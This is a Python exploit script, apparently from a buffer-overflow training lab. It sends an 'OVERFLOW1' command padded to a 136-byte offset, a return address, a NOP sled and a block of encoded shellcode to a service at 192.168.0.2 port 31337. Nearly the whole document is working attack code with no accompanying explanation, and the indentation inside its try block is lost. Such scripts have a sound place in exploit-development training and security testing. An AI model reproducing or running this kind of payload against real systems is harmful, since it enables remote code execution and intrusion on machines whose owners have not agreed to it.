 import socket
ip = "192.168.0.2"
port = 31337
prefix = "OVERFLOW1 "
offset = 136
overflow = "A" * offset
retn = "\xC3\x14\x04\x08"
padding = "\x90" * 16
payload = ("\xbf\xa4\x84\xa1\xb3\xdb\xcd\xd9\x74\x24\xf4\x5d\x31\xc9"
"\xb1\x52\x31\x7d\x12\x83\xc5\x04\x03\xd9\x8a\x43\x46\xdd"
"\x7b\x01\xa9\x1d\x7c\x66\x23\xf8\x4d\xa6\x57\x89\xfe\x16"
"\x13\xdf\xf2\xdd\x71\xcb\x81\x90\x5d\xfc\x22\x1e\xb8\x33"
"\xb2\x33\xf8\x52\x30\x4e\x2d\xb4\x09\x81\x20\xb5\x4e\xfc"
"\xc9\xe7\x07\x8a\x7c\x17\x23\xc6\xbc\x9c\x7f\xc6\xc4\x41"
"\x37\xe9\xe5\xd4\x43\xb0\x25\xd7\x80\xc8\x6f\xcf\xc5\xf5"
"\x26\x64\x3d\x81\xb8\xac\x0f\x6a\x16\x91\xbf\x99\x66\xd6"
"\x78\x42\x1d\x2e\x7b\xff\x26\xf5\x01\xdb\xa3\xed\xa2\xa8"
"\x14\xc9\x53\x7c\xc2\x9a\x58\xc9\x80\xc4\x7c\xcc\x45\x7f"
"\x78\x45\x68\xaf\x08\x1d\x4f\x6b\x50\xc5\xee\x2a\x3c\xa8"
"\x0f\x2c\x9f\x15\xaa\x27\x32\x41\xc7\x6a\x5b\xa6\xea\x94"
"\x9b\xa0\x7d\xe7\xa9\x6f\xd6\x6f\x82\xf8\xf0\x68\xe5\xd2"
"\x45\xe6\x18\xdd\xb5\x2f\xdf\x89\xe5\x47\xf6\xb1\x6d\x97"
"\xf7\x67\x21\xc7\x57\xd8\x82\xb7\x17\x88\x6a\xdd\x97\xf7"
"\x8b\xde\x7d\x90\x26\x25\x16\x5f\x1e\x25\xe5\x37\x5d\x25"
"\xf8\x9b\xe8\xc3\x90\x33\xbd\x5c\x0d\xad\xe4\x16\xac\x32"
"\x33\x53\xee\xb9\xb0\xa4\xa1\x49\xbc\xb6\x56\xba\x8b\xe4"
"\xf1\xc5\x21\x80\x9e\x54\xae\x50\xe8\x44\x79\x07\xbd\xbb"
"\x70\xcd\x53\xe5\x2a\xf3\xa9\x73\x14\xb7\x75\x40\x9b\x36"
"\xfb\xfc\xbf\x28\xc5\xfd\xfb\x1c\x99\xab\x55\xca\x5f\x02"
"\x14\xa4\x09\xf9\xfe\x20\xcf\x31\xc1\x36\xd0\x1f\xb7\xd6"
"\x61\xf6\x8e\xe9\x4e\x9e\x06\x92\xb2\x3e\xe8\x49\x77\x5e"
"\x0b\x5b\x82\xf7\x92\x0e\x2f\x9a\x24\xe5\x6c\xa3\xa6\x0f"
"\x0d\x50\xb6\x7a\x08\x1c\x70\x97\x60\x0d\x15\x97\xd7\x2e"
"\x3c")
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
print("Sending evil buffer...")
s.send(bytes(buffer + "\r\n", "latin-1"))
print("Done!")
except:
print("Could not connect.")